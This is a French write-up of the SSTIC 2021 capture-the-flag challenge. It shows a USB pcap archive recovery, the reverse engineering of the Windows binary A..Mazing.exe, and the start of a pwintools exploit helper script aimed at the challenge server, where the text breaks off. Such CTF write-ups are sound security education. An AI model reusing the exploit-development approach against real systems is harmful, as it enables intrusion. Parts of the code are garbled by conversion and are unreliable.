# **Solution du challenge SSTIC 2021**

Pierre Bienaimé

## 15 mai 2021

## <span id="page-0-0"></span>**Table des matières**





## **[Conclusion](#page-62-0) 64**

## **Introduction**

J'aime le challenge SSTIC ! Chaque année, j'apprends grâce à lui de nouvelles choses et je prends grand plaisir à le résoudre, même si c'est toujours un moment difficile. C'est un challenge exigeant, qui nécessite un sérieux investissement en temps et une bonne dose de motivation. On se sent souvent très nul. Mais le plaisir d'arriver au bout n'en est que plus grand !

Voici le scénario de cette édition 2021

Suite à la situation sanitaire mondiale, le SSTIC se déroule pour la deuxième année consécutive en ligne. Une des conséquences principales est que cette année encore, aucun billet ne sera vendu. Devant cette impossibilité à s'enrichir grassement sur le travail de la communauté infosec et voulant faire l'acquisition d'une nouvelle Mercedes et de 100g de poudre, le Comité d'Organisation a décidé de réagir ! Une solution de DRM a été développée spécifiquement pour protéger les vidéos des présentations du SSTIC qui seront désormais payantes.

En tant que membre de la communauté infosec, impossible de laisser passer ça. Il faut absolument analyser cette solution de DRM afin de trouver un moyen de récupérer les vidéos protégées et de les partager librement pour diffuser la connaissance au plus grand nombre <del>(ou donner les détails au CO du SSTIC</del> contre un gros bounty).

Heureusement, il a été possible d'infiltrer le CO et de récupérer une capture effectuée lors d'un transfert de données sur une clé USB. Avec un peu de chance, elle devrait permettre de mettre la main sur la solution de DRM et l'analyser.

Le but du challenge est de trouver une adresse email contenue dans une vidéo protégée par un système de DRM. Mais pour récupérer cette vidéo, la route va être longue, puisqu'il faudra passer par de l'exploitation Windows, du reverse, de la crypto et de l'exploitation kernel Linux.

## <span id="page-2-0"></span>**1 Niveau 1**

Le fichier de départ du challenge est une capture effectuée lors d'un transfert de données sur une clé USB. Ce fichier est au format pcapng, on l'ouvre donc avec Wireshark.

La capture contient 1441 paquets USB. En parcourant les premiers échanges, on voit passer le Vendor Id et le Product Id de la clé USB, à savoir Kingston DataTraveler 3.0. La suite de la capture contient des échanges qui suivent le standard SCSI encapsulé dans de l'USB.

Notre objectif est de récupérer le fichier qui a été transféré entre le PC et la clé USB. Pour y voir un peu plus clair, on peut appliquer un filtre dans Wireshark pour ne conserver que les paquets SCSI qui contiennent des données.

usb.endpoint\_address.direction == OUT && scsi\_sbc.opcode == 0x2a

Sur les 1441 paquets, il n'en reste plus que 50 à analyser. La plupart contiennent une petite quantité de données qui correspondent à des morceaux de partition FAT32. Un examen rapide de ces fragments nous apprend que la clé a été formatée en FAT32, qu'elle s'appelle SSTICKEY et qu'elle contient un fichier challenge.7z.

Et justement, sur nos 50 paquets, il y en a 4 qui sortent du lot car ils ont une taille très supérieure à tous les autres. Le premier semble d'ailleurs contenir un entête 7z. Pour s'en assurer, on peut de manière très élégante (hum) faire un binwalk directement sur le pcap.



Le pcap contient bien un morceau d'archive 7z valide. Mais on ne peut naturellement pas l'extraire directement puisqu'elle est découpée en plusieurs paquets.

A ce state, il y a plusieurs façons de résoudre ce premier niveau. L'une d'entre elles serait de rejouer tout le transfert SCSI dans un fichier, au bon offset, pour recréer ainsi une partition FAT32 valide qu'on pourra monter. Cependant, n'ayant pas 32Go de disponibles sur mon disque dur<sup>[1](#page-3-0)</sup>, j'ai opté pour une méthode un peu plus artisanale.

J'ai commencé par extraire et concaténer les données des 4 gros paquets, en me demandant si ça ne serait pas suffisant. On obtient une archive 7z de 469Ko. Quand on tente de l'ouvrir avec file-roller (le gestionnaire d'archive graphique par défaut de Gnome), on obtient un message d'erreur disant que l'archive est corrompue, mais on récupère malgré tout 3 fichiers. Deux fichiers Readme.md et env.txt qui serviront pour le niveau 2, et une image flag.jpg tronquée<sup>[2](#page-3-1)</sup>.



file-roller a stoppé la décompression dès qu'il a rencontré une erreur. Mais en testant avec p7zip en ligne de commande, il s'avère qu'il a un comportement moins strict puisqu'il essaye de décompresser le maximum de choses malgré les erreurs. En plus des fichiers précédents, on obtient un exécutable A..Mazing.exe et une version différente de l'image flag.jpg qui s'avère suffisante pour récupérer le flag.

<span id="page-3-0"></span><sup>1.</sup> Même s'il existe probablement plein d'astuces pour le manipuler en tant que sparse file

<span id="page-3-1"></span><sup>2.</sup> Mais ce fragment d'image suffit déjà à reconnaître une photo souvent vue lors des rumps du CO



Mais avant de se lancer dans le deuxième niveau, on va quand même réparer l'archive pour s'assurer qu'il ne nous manque rien et qu'aucun fichier utile n'est corrompu. Pour ceci, on regarde un peu plus attentivement les morceaux de partition FAT32 du pcap et on comprend que sur cette partition, le fichier challenge.7z a été découpé et stocké en 8 morceaux.



Ces morceaux ont été transférés dans le désordre, mais quand on fait la somme de leur taille, on retrouve bien la taille de notre archive corrompue. On a donc toutes les données, il faut juste les remettre dans le bon ordre.

On découpe notre archives en 8 morceaux de 0x100000 octets et on sait déjà que le premier est bon (il a l'entête 7z) tout comme le dernier (sinon l'archive ne se décompresse pas du tout). Il reste 6 morceaux à ordonner, ce que j'ai pu faire rapidement à la main. On cherche d'abord lequel doit se trouver en deuxième position, et quand on teste CHALL∼1004 et qu'on décompresse de manière stricte avec file-roller, magie, l'image flag.jpg est plus grande qu'avant.



En procédant de même avec les 5 morceaux restants, on retrouve l'ordre correct (1 4 6 3 5 7 2 8) et on obtient une archive challenge.7z qui n'est plus corrompue. L'image est désormais complète. Les autres fichiers n'ont pas bougé. On peut passer au niveau 2 !





## <span id="page-5-0"></span>**2 Niveau 2**

## <span id="page-5-1"></span>**2.1 Présentation du niveau**

Le fichier Readme.md nous indique que la version alpha d'un challenge basé sur la résolution de labyrinthe est prête à être testée.

## Hey Trou, Do you remember the discussion we had last year at the secret SSTIC party? We planned to create the next SSTIC challenge to prove that we are still skilled enough to be trusted by the community. I attached the alpha version of my amazing challenge based on maze solving. You can play with it in order to hunt some remaining bugs. It's hosted on my workstation at home, you can reach it at challenge2021.sstic.org:4577. I've written in the env.txt file all the information about the remote configuration if needed. Have Fun,

On dispose du fichier A..Mazing.exe, qui est également hébergé sur une machine distante. Le fichier env.txt nous indique la version exacte de l'OS de la machine distante (un Windows 10 à jour) et nous informe que nous serons dans une *jail* avec des limitations strictes (2 processus max, 100Mb de mémoire et 2min de CPU).

Après un premier niveau faisable en quelques clics, on s'attaque dès le niveau deux à un sujet beaucoup plus sérieux, puisque l'on comprend qu'il va falloir trouver une vulnérabilité dans A..Mazing.exe et l'exploiter à distance sur un Windows 10 à jour.

Cette vulnérabilité ne sera pas triviale à trouver, et une fois celle-ci détectée, il restera encore fort à faire. Au vu de nombre de validations au moment de la rédaction de ce rapport (148 pour le niveau 1, 29 pour le niveau 2), on peut dire que ce deuxième niveau était un mur qui a stoppé l'élan de beaucoup de monde.

## <span id="page-6-0"></span>**2.2 A..Mazing.exe**

Le fichier A..Mazing.exe est un exécutable Windows (PE) qui fonctionne en mode texte. Quand on le lance dans un terminal, un menu nous offre 8 choix possibles.

Menu 1. Register 2. Create maze 3. Load maze 4. Play maze 5. Remove maze 6. View scoreboard 7. Upgrade 8. Exit

- **1. Register** nous demande de choisir un pseudo. C'est une action obligatoire si l'on souhaite accéder aux autres commandes.
- **2. Create maze** permet de créer un nouveau labyrinthe. On choisit le type du labyrinthe parmi 3 possibles. Le type 1 ne possède qu'une seule solution optimale. Le type 2 supprime des murs et peut entrainer l'existence de plusieurs solutions équivalentes. Le type 3, en plus de supprimer des murs, rajoute des pièges qui vont donner des points de pénalité si on marche dessus. Ensuite, on a le choix entre générer un labyrinthe aléatoire ou personnalisé. Si on décide de créer un labyrinthe personnalisé, on pourra choisir sa taille (minimum 3x3), le pourcentage de murs supprimés, le nombre de pièges et la valeur de la pénalité qu'ils entraînent. Par contre, on ne peut pas choisir la position exacte des murs. Si le labyrinthe généré nous plaît, on peut lui donner un nom et le sauvegarder sous la forme d'un fichier.
- **3. Load maze** liste les labyrinthes qui ont déjà été créés et permet d'en choisir un.
- **4. Play maze** affiche le labyrinthe qu'on a sélectionné pour qu'on puisse tenter de le résoudre. Voici un exemple de ce à quoi ressemble un labyrinthe, ici un 33x9 avec 10 pièges (**ˆ**). Le **x** représente la position de départ et le **o** l'arrivée. On peut alors entrer une direction (zqsd), puis le labyrinthe s'affiche à nouveau avec la positon **x** mise à jour.



- **5. Remove maze** supprime un fichier de labyrinthe. Par défaut il supprime le labyrinthe précédemment chargé via la commande 3. S'il n'y en a pas, une liste nous demande de choisir le labyrinthe à effacer.
- **6. View scoreboard** affiche la liste des meilleurs scores du labyrinthe précédemment chargé. Dès qu'un utilisateur résout un labyrinthe, son nombre de mouvements est sauvegardé dans le scoreboard.
- **7. Upgrade** transforme un labyrinthe et a un effet différent selon le type de ce dernier. Un labyrinthe de type 1 peut être transformé en type 2, puis en type 3, en spécifiant un pourcentage de murs à supprimer et le nombre de pièges à ajouter. Si on upgrade un labyrinthe de type 3, on peut choisir la position exacte des pièges (et des murs) en fournissant le nouveau plan du labyrinthe. Cette fonctionnalité de mise à jour est étrange, et c'est une des premières choses que l'on va regarder.
- **8. Exit** comme son nom l'indique, quitte le programme.

Quand on sauvegarde un labyrinthe avec la commande 2, un fichier **.maze** est créé. Lorsque l'on résoud ce labyrinthe pour la première fois, une fichier **.rank** est créé. Ces deux fichiers permettent de conserver les labyrinthes et leur scoreboard respectif même lorsque l'on quitte le programme. Leur format exact sera présenté ultérieurement.

#### <span id="page-7-0"></span>**2.3 Documentation des structures**

Avant de pouvoir rechercher des vulnérabilités, il est nécessaire de faire de la rétroconception pour documenter le programme A..Mazing.exe. Pour cela j'ai utilisé Ghidra. Les deux principales tâches sont le renommage des fonctions et la documentation des structures. En l'occurrence, il y a une structure principale qui représente un labyrinthe et qui est manipulée partout dans le programme. On l'a nommée maze\_t.



On notera que la structure maze\_t décrite ici représente les labyrinthes de type 2 et 3. Les labyrinthes de type 1 ont une structure plus petite qui ne contient pas de champ traps. Le champ qu'on a appelé map est un pointeur vers le plan du labyrinthe, c'est à dire une chaîne de caractères qui va contenir des  $#$  pour les murs et des espaces pour les chemins. Les labyrinthes de type 1 ont leur champ map au même offset que le champ traps des autres labyrinthes. C'est un choix d'implémentation suspect, la logique aurait voulu de mettre les traps plus bas dans la structure maze\_t. D'ailleurs, comment se fait-il que les labyrinthes de type 2 embarquent une structure traps\_t alors qu'ils ne l'utilisent pas ? On ne manquera pas de creuser de ce côté lors de la recherche de vulnérabilités.

La structure maze t est volumineuse (21518 octets). Elle stocke le nom du labyrinthe et le pseudo de son créateur (128 octets chacun), 256 pièges (15 octets par pièges) et 128 entrées de scoreboard (136 octets par score).

Chacun des 256 pièges contient le score de pénalité du piège, ses coordonnées dans la map, son caractère d'affichage (skin), et un booléen qui détermine si le piège est actif ou non.

On notera que la structure qui décrit les pièges est surprenante, puisque lors de la création d'un labyrinthe, le skin des pièges n'est pas configurable et ils doivent tous avoir la même pénalité. Ces informations n'ont donc pas de raison d'être dupliquées 256 fois.



La structure de scoreboard prend de la place puisque chacune des 128 entrées va contenir le score (8 octets) et un pseudo (128 octets).



## <span id="page-8-0"></span>**2.4 Recherche de vulnérabilités**

Pour rechercher des vulnérabilités, on opte pour une méthodologie qui va combiner 3 approches en parallèle.

- 1. Un approche statique, en lisant attentivement dans Ghidra le code du programme, qu'on documente au fur et à mesure.
- 2. Une approche manuelle, en jouant avec les options du programme et en essayant de rentrer de mauvaises valeurs pour provoquer des comportements suspects.
- 3. Une approche scriptée, sorte de fuzzing du pauvre, pour faire des tests aux limites. Par exemple, que se passe t-il quand le scoreboard est plein ?

Pour interagir avec le programme via un script Python, je voulais utiliser **pwntools** car il gère très bien la communication via l'entrée et la sortie standard. De plus, lorsque l'on passe d'un processus local à une exploitation à distance, il n'y a qu'un seul mot clé à changer. Mais... en fait, **pwntools** n'a pas de support Windows, et je trouvais ça pratique de rester sur le système d'exploitation sur lequel s'exécute A..Mazing.exe. Après une brève recherche, j'ai donc opté pour **pwintools**, un portage basique de pwntools sur Windows, qui ne supporte que Python 2.7, mais on s'en accommodera.

Voici la partie utilitaire de notre futur script d'exploitation, et qui permet d'automatiser les interactions avec A..Maing.exe, telles que la création de labyrinthe ou leur résolution en un nombre de mouvement souhaités. Pour résoudre un labyrinthe de taille arbitraire, il suffit d'en créer un sans mur puis de se déplacer vers le bas et la droite. Pour augmenter son score, on peut foncer dans un mur jusqu'à atteindre la valeur souhaitée. Si par contre la valeur désirée est très élevée on créera un piège qui nous donnera une pénalité.

```
1 import pwintools as pwn
2 import os
3 import json
4 import struct
5 import sys
6
7 UID = "GnWA91q4Z3h0rAqw6LS3aP90XOtO3UGp8wyD14YUSPsbeyrybjdHeJ4XoYtZKOOm"
8
9 class Maze(object):
10 def __init_(self, remote=False):
11 self.DLL = \{\}12 if remote:
13 self.json_path = "exploit.remote.json"
14 self.p = pwn.Remote("challenge2021.sstic.org", 4577)
15 self.p.set_timeout(5000)
16 self.p.sendline(UID)
17 else:
18 self.json_path = "exploit.local.json"
19 self.p = pwn.Process(["A..Mazing.exe"])
20 self.recv_menu()
21 if os.path.exists(self.json_path):
22 with open(self.json_path) as f:
23 self.DLL = json.load(f)24
25 def save_json(self):
26 with open(self.json_path, "wb") as f:
27 json.dump(self.DLL, f)
28
29 def recv_menu(self):
30 return self.p.recvuntil("8. Exit\r\n", timeout=10000)
31
32 def recv_reply(self):
33 pattern = \sqrt[n]{r} - \sqrt[n]{r} - \sqrt[n]{r} - \sqrt[n]{r} - \sqrt[n]{r} - \sqrt[n]{r}34 data = self.p.recvuntil(pattern, drop=True, timeout=10000)<br>35 return data
          35 return data
36
37 def recvn(self, sz):
38 d = bytearray()
39 while len(d) < sz:
40 r = self.p.recv(1, timeout=5000)41 if not r:
42 raise Exception("Timeout error ? %d bytes were asked. Recv %d bytes so far (%s)"
43 \frac{1}{2} (sz, len(d), str(d).encode("hex")))
44 d += r45 return str(d)
46
47 # command 1
48 def do_register(self, pseudo):
49 self.p.sendline("1")
50 self.p.sendline(pseudo)
51 self.recv_menu()
52
53 # command 2
54 def do create maze(self, name, level=3, width=3, height=3, walls rem=100, traps=0, trapsval=0):
55 self.p.sendline("2")
56 self.p.sendline("3")
57 self.p.sendline("c")
58 self.p.sendline("%d" % width)
59 self.p.sendline("%d" % height)
60 self.p.sendline("%d" % walls_rem)
61 self.p.sendline("%d" % traps)
62 self.p.sendline("%d" % trapsval)
63 self.p.sendline("y")
64 self.p.sendline(name)
```

```
65 self.recv_menu()
66
67 # command 3
 68 def do_load_maze(self, name):
69 self.p.sendline("3")
70 line = self.recvn(12)<br>71 if line.startswith("I
           if line.startswith("There is no"):
72 self.recv_menu()
73 return False
           self.p.recvuntil("main menu.\r\n", timeout=5000)
75 self.p.sendline(name)
76 line = self. recvn(5)
 77 if line.startswith("Which"):
78 self.p.sendline("-1")
 79 self.recv_menu()
80 return False
81 if line.startswith("Probl"):
 82 self.recv_menu()
83 return False
 84 self.recv_menu()
85 return True
86
 87 # command 4
88 def do_play_maze(self, path, score=0, verbose=0):
 89 self.p.sendline("4")
 90 maze_state = self.recv_reply()
91 if score > len(path):
92 diff = score - len(path) + 193 for i in range(diff):
94 # hit the wall until the score is reached
95 self.p.sendline("q")<br>96 self.recv_reply()
                 self.recv_reply()
97 for c in path[:-1]:
98 self.p.sendline(c)
99 maze_state = self.recv_reply()
100 self.p.sendline(path[-1])
101 win = self.p.recvuntil("Menu", timeout=5000)
102 if verbose:<br>103 print w
              print win
104 self.recv_menu()
105
106 # command 5
107 def do_remove_maze(self, name):
108 self.p.sendline("3")
109 1 = \text{self}.\text{recon}(12)110 if l.startswith("There is no"):
111 self.recv_menu()
112 return
113 self.p.sendline("-1") # force unload
114 self.recv_menu()
115 self.p.sendline("5")
